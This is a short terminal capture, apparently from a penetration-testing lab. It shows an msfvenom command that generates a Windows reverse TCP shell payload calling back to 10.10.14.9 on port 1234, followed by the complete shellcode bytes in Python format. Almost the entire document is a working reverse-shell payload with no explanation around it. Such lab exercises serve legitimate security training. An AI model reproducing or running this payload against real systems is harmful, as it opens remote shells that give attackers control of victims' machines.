 └─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.9 LPORT=1234 -f python -v payload
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of python file: 1761 bytes
payload =  b""
payload += b"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0"
payload += b"\x64\x8b\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b"
payload += b"\x72\x28\x0f\xb7\x4a\x26\x31\xff\xac\x3c\x61"
payload += b"\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2"
payload += b"\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11"
payload += b"\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3"
payload += b"\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6"
payload += b"\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75"
payload += b"\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b"
payload += b"\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"
payload += b"\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24"
payload += b"\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a"
payload += b"\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00\x00\x68"
payload += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff"
payload += b"\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
payload += b"\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50\x40"
payload += b"\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97"
payload += b"\x6a\x05\x68\x0a\x0a\x0e\x09\x68\x02\x00\x04"
payload += b"\xd2\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74"
payload += b"\x61\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75"
payload += b"\xec\x68\xf0\xb5\xa2\x56\xff\xd5\x68\x63\x6d"
payload += b"\x64\x00\x89\xe3\x57\x57\x57\x31\xf6\x6a\x12"
payload += b"\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01\x01"
payload += b"\x8d\x44\x24\x10\xc6\x00\x44\x54\x50\x56\x56"
payload += b"\x56\x46\x56\x4e\x56\x56\x53\x56\x68\x79\xcc"
payload += b"\x3f\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff\x30"
payload += b"\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2"
payload += b"\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c"
payload += b"\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f"
payload += b"\x6a\x00\x53\xff\xd5"